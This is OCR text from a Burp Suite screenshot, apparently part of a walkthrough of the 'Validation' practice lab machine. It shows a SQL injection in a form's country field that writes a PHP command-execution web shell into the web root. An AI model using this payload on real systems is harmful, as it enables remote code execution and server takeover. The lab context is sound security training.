 Feb 2 | 22:07
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=d41d8cd98f00b204e9800998ecf8427e
14 Upgrade-Insecure-Requests: 1
15
16 username=caa&country=Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into
outfile "/var/www/html/prueba.php"-- -
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Feb 2022 22:11:34 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=f931822fed1932e33450b913054a0c3d
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (8)
809
Ready
270 bytes | 64 millis